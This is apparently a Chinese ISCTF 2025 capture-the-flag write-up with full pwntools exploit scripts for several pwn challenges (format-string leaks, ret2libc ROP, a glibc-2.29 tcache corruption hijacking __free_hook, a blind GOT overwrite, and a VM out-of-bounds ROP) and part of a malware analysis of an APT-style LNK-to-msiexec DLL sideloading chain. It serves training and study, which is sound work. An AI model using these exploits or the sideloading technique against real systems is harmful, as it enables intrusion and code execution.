p.sendline(b"%23$p,%25$p,%29$p")
leak = p.recvline().decode().strip()
canary_s, pie_s, libc_s = leak.split(',')
canary = int(canary_s, 16)
pie_leak = int(pie_s, 16)
libc_leak = int(libc_s, 16)
pie_base = pie_leak - (0x12fa + 97)
libc_base = libc_leak - 0x29d90
log.success(f"Canary = {hex(canary)}")
log.success(f"PIE = {hex(pie_base)}")
log.success(f"libc_base = {hex(libc_base)}")
pop_rdi = libc_base + 0x2a3e5
binsh = libc_base + 0x1d8678
system = libc_base + 0x50d70
ret = libc_base + 0x29139
payload = b'A' * (0x90 - 0x8)
payload += p64(canary)
payload += b'B' * 8 # MUST write saved_rbp
payload += p64(ret)
payload += p64(pop_rdi)
payload += p64(binsh)
payload += p64(system)
gdb.attach(p)
p.sendafter(b"2nd input: ", payload)
p.interactive()
来签个到吧 - 卡奇
解题思路
喵喵喵?
EXP
from pwn import *
context(arch='amd64', os='linux')
context.log_level = 'debug'
context.terminal = ['tmux', 'split', '-h']
local = 0
if local:
io = process("./pwn")
else:
io = remote("8.138.131.137", 27001)
payload = "其实,我对你是有一些失望的。当初把你招进来,是基于你大学时的水平的。我是希望进来后,你能够拼一把快速成长起来的。我们这个组,不是把事情做好就可以的。你需要有体系化思考的能力。你做的事情,他的价值点在哪里?你是否作出了壁垒形成了核心竞争力?你做的事情,和其他人的差异化在哪里?你的事情,是否沉淀了一套可复用资料和方法论?为什么是你来做,其他人不能做吗?你需要有自己的判断力,而不是我说什么你就做什么。我不需要中规中矩的答卷,它是有一些差异化在里面的。后续,把你的思考沉淀到组会里,我希望看到你的思考,而不仅仅是进度。另外,提醒一下,你的产出在我们组是有些单薄的。如果再这样下去,我不能保证你能达到考核标准。".encode('utf-8')
payload = payload[:108]
payload += b'\xaa\xaa\xda\xad'
io.sendlineafter('blueshark', payload)
r = io.recvline()
print(r)
io.interactive()
ez_tcache - le0n
解题思路
题目源码
#include<stdio.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <signal.h>
#define LENGTH 22
char* nodes[LENGTH];
void inital() {
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
setvbuf(stderr, NULL, _IONBF, 0);
alarm(0xffff);
}
void welcome() {
puts("Welcome to 2025ISCTF");
puts("Wish you have a happy time!");
puts("Pwn Pwn Pwn!!!");
puts("Attention: Glibc-2.29");
}
void menu() {
puts("1. add");
puts("2. delete");
puts("3. show");
puts("4. exit");
printf("Your choice: ");
}
int read_n(char* buf, int size) {
int result;
result = read(STDIN_FILENO, buf, size);
if (result <= 0) {
exit(0);
}
return result;
}
unsigned int get_int() {
char buf[0x10];
int result;
result = read_n(buf, sizeof(buf) - 1);
buf[result] = 0;
return atoi(buf);
}
void add() {
unsigned int size, index = -1, i, result;
for (i = 0; i < LENGTH; i++) {
if (!nodes[i]) {
index = i;
break;
}
}
if (index == -1) {
puts("Out of space!");
return;
}
printf("Size: ");
size = get_int();
if (size > 0x400) {
puts("Invalid size!");
return;
}
nodes[index] = malloc(size);
printf("Content: ");
result = read_n(nodes[index], size);
if (nodes[index][result - 1] == '\n'){
nodes[index][result - 1]='\0';
}
}
void delete() {
unsigned int index = -1;
printf("Index: ");
index = get_int();
if (index >= LENGTH || !nodes[index]) {
puts("Invalid index!");
return;
}
free(nodes[index]);
}
void show() {
for (int i = 0; i < LENGTH; i++) {
if (nodes[i]) {
printf("Index %d: %s\n", i, nodes[i]);
}
}
}
int main() {
inital();
welcome();
while (1) {
menu();
unsigned int choice = get_int();
switch (choice) {
case 1:
add();
break;
case 2:
delete();
break;
case 3:
show();
break;
case 4:
exit(0);
default:
puts("Invalid choice!");
break;
}
}
return 0;
}
//gcc -o pwn pwn.c glibc-2.29 ubuntu18.04
该题目对于 Gibc-2.27是比较简单的一个类型题,即使不使用 tcache corruption,因为 doublefree已经够用了。但是这里的环境是 Glibc-2.29但是 Glibc-2.29 的 duoble free 检查机制,使得这里的double free 没有 2.27的那么简单。
传统的 double free 做法要消耗太多次 malloc 次数,只要题目对 malloc 的次数进行限制,传统做法很快就会不使用:8次malloc泄露 libc地址+ 9次malloc 造成 fastbin double free +10次maloc 取出 chunk+ 1次任意地址写=28
所以对于本题的22次来说,传统方法就不适用,这里就需要使用 tcache corruption。
控制这个结构体实现任意地址读写。
typedef struct tcache_perthread_struct
{
char counts[TCACHE_MAX_BINS];//64 = 0x40
tcache_entry *entries[TCACHE_MAX_BINS];//后面的就是tcache_entry,即每个tcachebins中记录的chunk_memptr
} tcache_perthread_struct;
# define TCACHE_MAX_BINS 64
static __thread tcache_perthread_struct *tcache = NULL;
tcache corruption做法:
- fastbin double free,并且顺便泄露heap地址
- 取出前面的tcache,使得之后可以对fastbin进行操作(在fastbin的chunk被取出时,会将剩余的fastbin放入tcache中,而且没有size检查,具体实现代码在glibc2.29 malloc.c中3608-3631行处)
- 使tcache 指向tcache perthread struct,然后设置对应的count为一个很大的值(0xff),就下来释放 tcache perthread struct 时,由于对应的count已经很大了,所以该chunk不会放入tcache中,而是unsortbin中(可以利用unsorted bin的fd指针泄露libc地址)。
- 由于在 unsort bin 中的 tcache perthread struct 可以被 malloc出来重新使用,可以直接修改他的tcache_entry指针来实现任意malloc,然后我们只需要经对应的地址申请出来,即可进行任意地址读写(总次数刚好22次)。
EXP
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
from pwn import *
import time
context.terminal = ['tmux', 'splitw', '-h']
context(log_level='debug', arch='amd64', os='linux')
file_name = './pwn'
if args['G']:
p = remote('', )
else:
p = process(file_name)
p = process(file_name)
elf = ELF(file_name)
libc = elf.libc
#gdb.attach(p)
s = lambda data :p.send(data)
sa = lambda delim, data :p.sendafter(delim, data)
sl = lambda data :p.sendline(data)
sla = lambda delim, data :p.sendlineafter(delim, data)
r = lambda num=4096 :p.recv(num)
ru = lambda delims :p.recvuntil(delims)
itr = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4, b'\x00'))
uu64 = lambda data :u64(data.ljust(8, b'\x00'))
leak = lambda name, addr :log.success('{} = {:#x}'.format(name, addr))
lg = lambda address, data :log.success('%s: ' % (address) + hex(data))
menu = b"Your choice: "
def add(size,content):
sla(menu,b'1')
sla(b'Size: ',str(size).encode())
sla(b'Content: ',content)
def show(idx):
sla(menu,b'3')
sla('Index: ',str(idx))
def delete(idx):
sla(menu,b'2')
sla(b'Index: ',str(idx))
for i in range(9):
add(0x68,b'aaaa')#0-8
for i in range(9):
delete(i)
##get heap_base
delete(7)
show(1)
ru(b'Content: ')
data = uu64(r(6))
lg('data',data)
heap = data - 0x260
lg('heap',heap)
##leak libc_base
for i in range(7):
add(0x68,b'aaaa')#9-15
##此时tcachebins为空,当再次申请chunk会将fastbins的chunk放入tcachebins中
add(0x68,p64(heap+0x10))#16
add(0x68,b'aaaa')#17
add(0x68,b'aaaa')#18
##设置tcache_perthread_struct chunk的size对应的tcachebins为0xff,即让系统认为tcachebins中这个size处,已经满了
payload = b'\x00'*0x23+b'\xff'
add(0x68,payload)#19
show(19)
delete(19)
show(19)
ru(b'Content: ')
data = uu64(r(6))
lg('main_arena+96',data)
libc_base = data - 96 - (libc.sym['__malloc_hook'] + 0x10)
lg('libc_base',libc_base)
##malloc出来tcache_perthread_struct chunk使用去修改tcache_entry指针实现任意malloc
add(0xf8,b'\x00'*0x40+p64(libc_base+libc.sym['__free_hook']-8))#20
##这段代码就是改tcachebins的0x20处的next指针指向__free_hook
##申请出上面这个0x20大小的chunk,改__free_hook为system
add(0x18,b'/bin/sh\x00'+p64(libc_base+libc.sym['system']))#21
##b'/bin/sh\x00'覆盖了libc_base+libc.sym['__free_hook']-8,system覆盖了__free_hook
delete(21)
itr()
小问题:关于tcache中的偏移,与存放chunk_size的大小,为什么这里payload = b'\x00'*0x23+b'\xff'
在此处pwndbg中,tcache_prethread_struct的chunk内存,如下:
pwndbg> x/24gx 0x555555606000
0x555555606000: 0x0000000000000000 0x0000000000000251
0x555555606010: 0x0000000000000000 0x0000000000000000
0x555555606020: 0x0000000000000000 0x0000000000000000
0x555555606030: 0x00000000ff000000 0x0000000000000000
0x555555606040: 0x0000000000000000 0x0000000000000000
0x555555606050: 0x0000000000000000 0x0000000000000000
0x555555606060: 0x0000000000000000 0x0000000000000000
0x555555606070: 0x0000000000000000 0x0000010000000000
0x555555606080: 0x0000000000000000 0x0000000000000000
0x555555606090: 0x0000000000000000 0x0000000000000000
0x5555556060a0: 0x0000000000000000 0x0000000000000000
0x5555556060b0: 0x0000000000000000 0x0000000000000000
#前面这一块内存记录的是tcachebins中对应size的chunk的数量,在0xff前面有0x23个\x00,它们记录了从0x10 - 0x240size的chunk,0xff的位置记录的是0x250大小的chunk,由于0xff导致0x250[-1],以至于系统认为此处的chunk已满
pwndbg> bins
tcachebins
0x70 [ 0]: 0x10000000000
0x250 [ -1]: 0
fastbins
empty
//关于这个前0x40的内存,这里可以参考源码:
typedef struct tcache_perthread_struct
{
char counts[TCACHE_MAX_BINS];//64 = 0x40
tcache_entry *entries[TCACHE_MAX_BINS];//后面的就是tcache_entry,即每个tcachebins中记录的chunk_memptr
} tcache_perthread_struct;
# define TCACHE_MAX_BINS 64
static __thread tcache_perthread_struct *tcache = NULL;
bad_box - Albert Kesselring
解题思路
无附件,盲打
我们可以得到:偏移在8,然后main函数在0x401275,开始leak出main函数,这里我采取如下leak策略:获得的数据为空则加入\x00不然取第一个字节
【原理很简单,压力ai写一下即可】
from pwn import *
import sys
def leak_data(host, port, start_addr, leak_size, chunk_size=4):
"""
自动化数据泄露函数
Args:
host: 目标主机
port: 目标端口
start_addr: 起始地址
leak_size: 需要泄露的总字节数
chunk_size: 每次泄露的字节数(默认为4)
"""
data = [] # 存储泄露的数据
current_byte = 0
while current_byte < leak_size:
# 连接目标
#p = remote(host, port)
p=process('./bad_box')
p.recvuntil('fun\n')
# 构造当前批次的地址
addresses = []
for i in range(min(chunk_size, leak_size - current_byte)):
addresses.append(start_addr + current_byte + i)
# 构造payload
payload = b'AAAAAAAAAAAAT(%14$s)TT(%15$s)TT(%16$s)TT(%17$s)T'
for addr in addresses:
payload += p64(addr)
# 补充剩余的地址位(如果不足4个)
for _ in range(chunk_size - len(addresses)):
payload += p64(0) # 用空地址填充
# 发送payload
p.sendline(payload)
# 接收数据直到特定标记
response = p.recvuntil(b'AAAAAAAAAAAA')
response = p.recv() # 接收后续数据
# 处理接收到的数据
raw_data = response
print(f"Received raw data (hex): {raw_data.hex()}")
# 使用T(和)T作为分隔符来解析数据
parts = []
start_idx = 0
while True:
t_start = raw_data.find(b'T(', start_idx)
if t_start == -1:
break
t_end = raw_data.find(b')T', t_start + 2)
if t_end == -1:
break
# 提取括号内的内容
content = raw_data[t_start + 2:t_end]
parts.append(content)
start_idx = t_end + 2
print(f"Found {len(parts)} parts in response")
# 处理每个部分
for i, part in enumerate(parts[:chunk_size]):
if i >= len(addresses): # 只处理实际需要的部分
break
if len(part) == 0:
# 括号内无内容,添加\x00
data.append(b'\x00')
print(f"Position {current_byte + i}: empty -> 0x00")
else:
# 取第一个字节
data.append(part[0:1])
print(f"Position {current_byte + i}: {part[0:1].hex()}")
current_byte += len(addresses)
p.close()
print(f"Progress: {current_byte}/{leak_size} bytes leaked")
return b''.join(data)
def format_hex(data):
"""
将字节数据格式化为十六进制字符串,每两个字符用空格分隔[7,8,9](@ref)
Args:
data: 字节数据
Returns:
格式化的十六进制字符串
"""
# 方法1: 使用binascii.hexlify()和切片添加空格[7](@ref)
hex_str = data.hex()
# 每两个字符添加一个空格
formatted_hex = ' '.join(hex_str[i:i+2] for i in range(0, len(hex_str), 2))
return formatted_hex
def main():
# 配置参数
context.log_level = 'debug'
host = ''
port =
start_addr = 0x401275 # 起始地址
leak_size = 0x100# 需要泄露的字节数,可以自定义
print(f"Starting leak from address {hex(start_addr)}")
print(f"Target size: {leak_size} bytes")
# 执行泄露
leaked_data = leak_data(host, port, start_addr, leak_size)
# 打印结果
print("\n" + "="*50)
print("LEAK COMPLETED!")
print("="*50)
print(f"Leaked {len(leaked_data)} bytes:")
# 格式化为十六进制输出[8,9](@ref)
hex_output = format_hex(leaked_data)
print(f"Hex: {hex_output}")
# 保存到文件(十六进制格式)
with open('leaked_data.hex', 'w') as f:
f.write(hex_output)
print("Hex data saved to 'leaked_data.hex'")
# 同时保存原始二进制数据
with open('leaked_data.bin', 'wb') as f:
f.write(leaked_data)
print("Raw data saved to 'leaked_data.bin'")
if __name__ == '__main__':
main()
运行之后main函数就leak下来了,我们看看
0: f3 0f 1e fa endbr64
4: 55 push rbp
5: 48 89 e5 mov rbp,rsp
8: 48 81 ec 20 01 00 00 sub rsp,0x120
f: 64 48 8b 04 25 28 00 mov rax,QWORD PTR fs:0x28
16: 00 00
18: 48 89 45 f8 mov QWORD PTR [rbp-0x8],rax
1c: 31 c0 xor eax,eax
1e: b8 00 00 00 00 mov eax,0x0
23: e8 59 ff ff ff call 0xffffffffffffff81
28: 48 8d 05 69 0d 00 00 lea rax,[rip+0xd69] # 0xd98
2f: 48 89 c7 mov rdi,rax
32: e8 f4 fd ff ff call 0xfffffffffffffe2b
37: 48 8d 05 6e 0d 00 00 lea rax,[rip+0xd6e] # 0xdac
3e: 48 89 c7 mov rdi,rax
41: e8 e5 fd ff ff call 0xfffffffffffffe2b
46: 48 8d 05 68 0d 00 00 lea rax,[rip+0xd68] # 0xdb5
4d: 48 89 c7 mov rdi,rax
50: e8 d6 fd ff ff call 0xfffffffffffffe2b
55: 48 8d 85 f0 fe ff ff lea rax,[rbp-0x110]
5c: ba 00 01 00 00 mov edx,0x100
61: 48 89 c6 mov rsi,rax
64: bf 00 00 00 00 mov edi,0x0
69: e8 fd fd ff ff call 0xfffffffffffffe6b
6e: 89 85 ec fe ff ff mov DWORD PTR [rbp-0x114],eax
74: 83 bd ec fe ff ff 20 cmp DWORD PTR [rbp-0x114],0x20
7b: 7f 27 jg 0xa4
7d: 8b 85 ec fe ff ff mov eax,DWORD PTR [rbp-0x114]
83: 48 63 d0 movsxd rdx,eax
86: 48 8d 85 f0 fe ff ff lea rax,[rbp-0x110]
8d: 48 89 c6 mov rsi,rax
90: bf 01 00 00 00 mov edi,0x1
95: e8 a1 fd ff ff call 0xfffffffffffffe3b
9a: bf 00 00 00 00 mov edi,0x0
9f: e8 e7 fd ff ff call 0xfffffffffffffe8b
a4: 48 8d 85 f0 fe ff ff lea rax,[rbp-0x110]
ab: 48 89 c7 mov rdi,rax
ae: b8 00 00 00 00 mov eax,0x0
b3: e8 a3 fd ff ff call 0xfffffffffffffe5b
b8: bf 00 00 00 00 mov edi,0x0
bd: e8 c9 fd ff ff call 0xfffffffffffffe8b
c2: 00 f3 add bl,dh
c4: 0f 1e fa nop edx
c7: 48 83 ec 08 sub rsp,0x8
cb: 48 83 c4 08 add rsp,0x8
cf: c3 ret
接下来我们尝试leak出符号表,这里我们随便打开一个程序来推测符号表可能在哪里
比如以baby_stack举例
他的符号表在0x481左右,换算到我们这题就是0x400480左右,leak一下

可以发现他的符号表如下
read
write
__libc_start_main
setvbuf\00stdout
puts
system
stdin
stderr
exit
printf
libc.so.6
GLIBC_2.2.5
GLIBC_2.34
__gmon_start__
那么就可以接下来推测main函数了
0: f3 0f 1e fa endbr64
4: 55 push rbp
5: 48 89 e5 mov rbp,rsp
8: 48 81 ec 20 01 00 00 sub rsp,0x120
f: 64 48 8b 04 25 28 00 mov rax,QWORD PTR fs:0x28
16: 00 00
18: 48 89 45 f8 mov QWORD PTR [rbp-0x8],rax
1c: 31 c0 xor eax,eax
1e: b8 00 00 00 00 mov eax,0x0
23: e8 59 ff ff ff call 0xffffffffffffff81 【init】
28: 48 8d 05 69 0d 00 00 lea rax,[rip+0xd69] # 0xd98
2f: 48 89 c7 mov rdi,rax
32: e8 f4 fd ff ff call 0xfffffffffffffe2b 【puts】
37: 48 8d 05 6e 0d 00 00 lea rax,[rip+0xd6e] # 0xdac
3e: 48 89 c7 mov rdi,rax
41: e8 e5 fd ff ff call 0xfffffffffffffe2b 【puts】
46: 48 8d 05 68 0d 00 00 lea rax,[rip+0xd68] # 0xdb5
4d: 48 89 c7 mov rdi,rax
50: e8 d6 fd ff ff call 0xfffffffffffffe2b 【puts】
55: 48 8d 85 f0 fe ff ff lea rax,[rbp-0x110]
5c: ba 00 01 00 00 mov edx,0x100
61: 48 89 c6 mov rsi,rax
64: bf 00 00 00 00 mov edi,0x0
69: e8 fd fd ff ff call 0xfffffffffffffe6b 【read】
6e: 89 85 ec fe ff ff mov DWORD PTR [rbp-0x114],eax
74: 83 bd ec fe ff ff 20 cmp DWORD PTR [rbp-0x114],0x20
7b: 7f 27 jg 0xa4
7d: 8b 85 ec fe ff ff mov eax,DWORD PTR [rbp-0x114]
83: 48 63 d0 movsxd rdx,eax
86: 48 8d 85 f0 fe ff ff lea rax,[rbp-0x110]
8d: 48 89 c6 mov rsi,rax
90: bf 01 00 00 00 mov edi,0x1
95: e8 a1 fd ff ff call 0xfffffffffffffe3b 【write】
9a: bf 00 00 00 00 mov edi,0x0
9f: e8 e7 fd ff ff call 0xfffffffffffffe8b 【exit(因为下面也有一个)】
a4: 48 8d 85 f0 fe ff ff lea rax,[rbp-0x110]
ab: 48 89 c7 mov rdi,rax
ae: b8 00 00 00 00 mov eax,0x0
b3: e8 a3 fd ff ff call 0xfffffffffffffe5b 【printf】
b8: bf 00 00 00 00 mov edi,0x0
bd: e8 c9 fd ff ff call 0xfffffffffffffe8b 【exit】
c2: 00 f3 add bl,dh
c4: 0f 1e fa nop edx
c7: 48 83 ec 08 sub rsp,0x8
cb: 48 83 c4 08 add rsp,0x8
cf: c3 ret
这样子程序就比较清晰明了了,但是问题来了,这里没出现system,就推测有一个后门。 我们可以采取从main函数往前推来预测,从0x401275-0x100开始leak
0: 1f (bad)
1: 84 00 test BYTE PTR [rax],al
3: 00 00 add BYTE PTR [rax],al
5: 00 00 add BYTE PTR [rax],al
7: 0f 1f 40 00 nop DWORD PTR [rax+0x0]
b: be c8 33 40 00 mov esi,0x4033c8
10: 48 81 ee c8 33 40 00 sub rsi,0x4033c8
17: 48 89 f0 mov rax,rsi
1a: 48 c1 ee 3f shr rsi,0x3f
1e: 48 c1 f8 03 sar rax,0x3
22: 48 01 c6 add rsi,rax
25: 48 d1 fe sar rsi,1
28: 74 11 je 0x3b
2a: b8 00 00 00 00 mov eax,0x0
2f: 48 85 c0 test rax,rax
32: 74 07 je 0x3b
34: bf c8 33 40 00 mov edi,0x4033c8
39: ff e0 jmp rax
3b: c3 ret
3c: 66 66 2e 0f 1f 84 00 data16 nop WORD PTR cs:[rax+rax*1+0x0]
43: 00 00 00 00
47: 0f 1f 40 00 nop DWORD PTR [rax+0x0]
4b: f3 0f 1e fa endbr64
4f: 80 3d 3d 22 00 00 00 cmp BYTE PTR [rip+0x223d],0x0 # 0x2293
56: 75 13 jne 0x6b
58: 55 push rbp
59: 48 89 e5 mov rbp,rsp
5c: e8 7a ff ff ff call 0xffffffffffffffdb
61: c6 05 2b 22 00 00 01 mov BYTE PTR [rip+0x222b],0x1 # 0x2293
68: 5d pop rbp
69: c3 ret
6a: 90 nop
6b: c3 ret
6c: 66 66 2e 0f 1f 84 00 data16 nop WORD PTR cs:[rax+rax*1+0x0]
73: 00 00 00 00
77: 0f 1f 40 00 nop DWORD PTR [rax+0x0]
7b: f3 0f 1e fa endbr64 【一堆020,疑似setvbuf的init】
7f: eb 8a jmp 0xb
81: f3 0f 1e fa endbr64
85: 55 push rbp
86: 48 89 e5 mov rbp,rsp
89: 48 8b 05 eb 21 00 00 mov rax,QWORD PTR [rip+0x21eb] # 0x227b
90: b9 00 00 00 00 mov ecx,0x0
95: ba 02 00 00 00 mov edx,0x2
9a: be 00 00 00 00 mov esi,0x0
9f: 48 89 c7 mov rdi,rax
a2: e8 d4 fe ff ff call 0xffffffffffffff7b
a7: 48 8b 05 bd 21 00 00 mov rax,QWORD PTR [rip+0x21bd] # 0x226b
ae: b9 00 00 00 00 mov ecx,0x0
b3: ba 02 00 00 00 mov edx,0x2
b8: be 00 00 00 00 mov esi,0x0
bd: 48 89 c7 mov rdi,rax
c0: e8 b6 fe ff ff call 0xffffffffffffff7b
c5: 48 8b 05 bf 21 00 00 mov rax,QWORD PTR [rip+0x21bf] # 0x228b
cc: b9 00 00 00 00 mov ecx,0x0
d1: ba 02 00 00 00 mov edx,0x2
d6: be 00 00 00 00 mov esi,0x0
db: 48 89 c7 mov rdi,rax
de: e8 98 fe ff ff call 0xffffffffffffff7b
e3: 90 nop
e4: 5d pop rbp
e5: c3 ret
e6: f3 0f 1e fa endbr64 【疑似后门函数】
ea: 55 push rbp
eb: 48 89 e5 mov rbp,rsp
ee: 48 8d 05 9a 0d 00 00 lea rax,[rip+0xd9a] # 0xe8f
f5: 48 89 c7 mov rdi,rax
f8: e8 4e fe ff ff call 0xffffffffffffff4b 【推测是后门】
fd: 90 nop
fe: 5d pop rbp
ff: c3 ret

我们看看他的rdi里是啥,就是leak下来0x401275-0x100+0xe8f的内容
发现是一个/bin/sh\x00,实锤了是一个后门,那么我们现在的目的就是劫持某个地址到后门,那么我们可以选择劫持exit的got表到后门,那么问题来了,如何找到exit的got呢?
可以这样:main函数会call exit,那么就能找到exit@plt,然后exit@plt会jmp exit@got,即可
首先找exit@plt
根据main来计算:exit@plt=0x401275+0xfffffffffffffe8b=0x401100

然后就找到了exit@got了:0x401100+0x22a0=0x4033a0
那么组织下exp即可
EXP
from pwn import*
context.arch='amd64'
p=process('./bad_box')
payload=fmtstr_payload(8,{0x4033A0:0x40125B})
p.send(payload)
p.interactive()
re2rop - enter
解题思路
漏洞就一个栈溢出
主要是要控制好覆盖时候覆盖的i和v3,还有利用好xor的特性
EXP1
from pwn import*
p=process('./ret2rop')
elf=ELF('./ret2rop')
payload=b'no'
p.sendline(payload)
sleep(0.1)
payload=b'/bin/sh\x00'
p.send(payload)
payload=b'\x00'*0x40+p64(0)+p64(0)+p64(0)+p64(0x401A1C)+p8(0x88)*8+p64(0x401A1C)+p64(0x4040F0)+p64(0x401A21)+p64(elf.plt['system'])
payload=payload.ljust(0x80)
#gdb.attach(p)
#pause()
p.send(payload)
p.interactive()
EXP2
from pwn import *
context.log_level = "debug"
io = process("./ret2rop")
gdb.attach(io)
io.recvuntil("if you want to watch demo")
io.sendline(b"no")
io.recvuntil(b"please int your name")
io.sendline(b"/bin/sh")
io.recvuntil(b"please introduce yourself")
io.sendline(
b'a' * 64 +
b'\x00' * 32 +
b'\x00' * 24 +
p64(0x401A1C) + p64(0x4040F0) + p64(0x401A25) + p64(0x401A40) + p64(0x25)
)
io.interactive()
myvm - enter
解题思路
很基础的一道vm,难点就在逆向,所以我给大家源码看一下
stack是main的全局变量,可以栈溢出,那么问题就在于如何去用libc的地址,这里的reg是int有符号类型,存在数组下溢出,通过对bss段的libc地址加减等计算获得相应的libc地址即可
EXP
#!/usr/bin/env python3
from pwn import *
context(arch='amd64', os='linux', log_level='debug')
pr = lambda s, t: print(f"\033[0;31;43m{s.ljust(15, ' ') + '------------------------->' + hex(t)}\033[0m")
#p = remote("127.0.0.1",56496)
p = process("./vm")
libc = ELF("./libc.so.6")
def rcode(op, reg1, reg2, reg3):
t = reg3 << 24
t += reg2 << 16
t += reg1 << 8
t += op
return str(t) + "\n"
def pianyi(p):
pay = rcode(0, 1,1,4) * (p & 0xf)
pay += rcode(0, 1,1,5) * ((p >> 4) & 0xf)
pay += rcode(0, 1,1,6) * ((p >> 8) & 0xf)
pay += rcode(0, 1,1,7) * ((p >> 12) & 0xf)
pay += rcode(0, 1,1,8) * ((p >> 16) & 0xf)
pay += rcode(0, 1,1,9) * ((p >> 20) & 0xf)
return pay
def pvm(p):
pay = rcode(6, 1,1,1)
pay += pianyi(p)
pay += rcode(0, 0,1,2)
pay += rcode(7, 0,0,0)
return pay
#gdb.attach(p,"brva 0x000000000000188E\n")
gdb.attach(p)
# 0 操作
# 1 偏移
# 2 libc基地址
# 3 canary
# 4 0x1 5 0x10 6 0x100 7 0x1000 8 0x10000 9 0x100000
pay = rcode(7, 0, 0, 0)*0x201
# canary
pay += rcode(8, 3,0,0)
# libc地址
pay += rcode(7, 0, 0, 0)
pay += rcode(7, 3, 0, 0)
pay += rcode(7, 0, 0, 0)
pay += rcode(8, 2, 0, 0)
# 4 0x1
pay += rcode(3, 4, 3, 3)
# 5 0x10
pay += rcode(0, 5, 4, 4)
pay += rcode(0, 5, 5,5)
pay += rcode(0, 5, 5,5)
pay += rcode(0, 5, 5,5)
# 6 0x100
pay += rcode(2, 6, 5, 5)
# 7 0x1000
pay += rcode(2, 7, 5, 6)
# 8 0x10000
pay += rcode(2, 8, 5, 7)
# 9 0x100000
pay += rcode(2, 9, 5, 8)
# 计算基地址
pay += pianyi(0x29d90)
pay += rcode(1, 2, 2, 1)
# rop
pay += rcode(7, 0,0,0)
pop_rdi = 0x02a3e5
pop_rsi = 0x02be51
pop_rdx_r12 = 0x11f2e7
mov_rdi_rsi = 0x1b412a
pay += pvm(pop_rdx_r12)
pay += rcode(7, 6,0,0)
pay += rcode(7, 0xa,0,0)
pay += pvm(libc.sym["read"])
pay += pvm(mov_rdi_rsi)
pay += pvm(pop_rsi)
pay += rcode(7, 0xa,0,0)
pay += pvm(pop_rdx_r12)
pay += rcode(7, 0xa,4,4)
pay += rcode(7, 0xa,4,4)
pay += pvm(libc.sym["open"])
pay += pvm(pop_rdi)
pay += rcode(0, 0,4,4)
pay += rcode(0, 0,0,4)
pay += rcode(7, 0,0,0)
pay += pvm(pop_rsi)
pay += pvm(0x21a000)
pay += pvm(pop_rdx_r12)
pay += rcode(7, 6,4,4)
pay += rcode(7, 0xa,4,4)
pay += pvm(libc.sym["read"])
pay += pvm(pop_rdi)
pay += rcode(7, 4,0,0)
pay += pvm(libc.sym["write"])
pay += rcode(9, 0, 0, 0)
p.send(pay)
p.sendline("./flag\x00")
p.interactive()
heap? - enter
解题思路
这里一个fmt格式化字符串漏洞
这有个栈溢出
泄露libc地址直接打就行
EXP
#!/usr/bin/env python3
from pwn import *
context(arch='amd64', os='linux', log_level='debug')
p = process("./pwn")
libc = ELF("./libc.so.6")
def add(size, data):
p.sendlineafter("> ", "1")
p.sendlineafter("> ", str(size))
p.sendlineafter("> ", data)
def delete(index):
p.sendlineafter("> ", "2")
p.sendlineafter("> ", index)
def show(index):
p.sendlineafter("> ", "3")
p.sendlineafter("> ", str(index))
#%7$p
add(0x50,b"%7$p-%13$p")
show(0)
p.recvuntil("0x")
canary = eval(b"0x" + p.recvuntil("-")[:-1])
libc.address = eval(p.recvline()) - 0x29d90
pop_rdi = 0x000000000002a3e5 + libc.address
ret = 0x0000000000029139 + libc.address
# gdb.attach(p,"brva 0x0000000000014A2\nc")
payload = p64(0x100) + p64(0)*2 + p64(canary) + p64(0) + p64(ret) + p64(pop_rdi) + p64(next(libc.search(b'/bin/sh'))) + p64(libc.sym["system"])
delete(payload)
p.interactive()
病毒分析
这是一个系列题目,共12道题,通过对分析过程中不同阶段设计问题,以便选手更好的学习和研究,题目不需要按顺序答题
感谢云南云思科技有限公司提供的病毒样本
题目1 - f00001111
题目模仿的APT组织中文代号为
解题思路
通过题目提示可知是最近活跃的APT组织,这时可以通过搜索APT相关信息得到最近活跃的APT组织,结合附件中文件分析得出模仿的组织为海莲花
参考资料:
https://ti.dbappsecurity.com.cn/apt/list
题目2 - f00001111
第一阶段载荷中的入口文件全名为
解题思路
这里与原病毒做了一些区别,原病毒是通过钓鱼邮件中附件诱导用户点击,这里是直接给出附件,入口文件应该为用户点击触发的文件ISCTF基础规则说明文档.pdf.lnk

在这一步可以发现攻击者使用LNK文件诱导用户点击,同时还可以看到LNK中调用了msiexec.exe
由此可以推测出模仿的APT组织为海莲花
题目3 - f00001111
第一阶段中使用了一个带有数字签名的文件(非系统文件),其中签名者名称为(完整复制)
解题思路
压缩包中共有3个文件,解压后会发现只有一个文件,其他两个为隐藏文件,打开显示隐藏文件即可找到文件,这时并不知道文件类型,使用记事本打开
通过字符表及SummaryInformation可以推测是MSI文件,但新生并不知道,这时可以使用7-Zip打开查看

这时可以看到MSI文件的结构,对于接触过或制作过MSI安装包的人来说可以直接看出来,但新生还是可能看不出来,这时可以分析LNK中的内容,C:\Windows\System32\msiexec.exe /i Tje1w TRANSFORMS=fR6Wl /qn,这里程序使用了msiexec.exe,经过查询可知/i参数用于指定MSI安装包,TRANSFORMS用于指定MST文件对安装包进行修改,/qn用于指定静默安装
根据此可知Tje1w为MSI文件,fR6Wl为MST文件,修改文件名
查看文件属性
得到签名者名称Zoom Video Communications, Inc.
题目4 - f00001111
第一阶段中恶意载荷释放的文件名分别为(提交三次,每次一个文件名)
解题思路
这里提示了第一阶段释放了3个文件,根据海莲花的攻击手法,此处是MST文件中的恶意文件释放其他文件,可以使用Orca查看,也可以直接使用7-Zip解压,还可以安装之后查找
方法一
因Tje1w带有数字签名,可以直接运行安装,程序会安装在C:\Program Files (x86)\ZoomRemoteControl\bin中,此时文件列表为
在控制面板中卸载ZoomRemoteControl(32-bit)

卸载后双击LNK文件安装,文件列表为
其中多出了zRC.dll和zRC.dat文件,zRCAppCore.dll文件大小改变,查看属性可以看到zRC.dll带有数字签名且与原zRCAppCore.dll相同,因此可以推测zRCAppCore.dll被重命名为zRC.dll,zRC.dat和zRCAppCore.dll为释放的恶意文件,同时安装后还会弹出来ISCTF2025比赛规则说明文档.pdf,恶意载荷释放的文件分别为zRC.dat、zRCAppCore.dll、ISCTF2025比赛规则说明文档.pdf
方法二
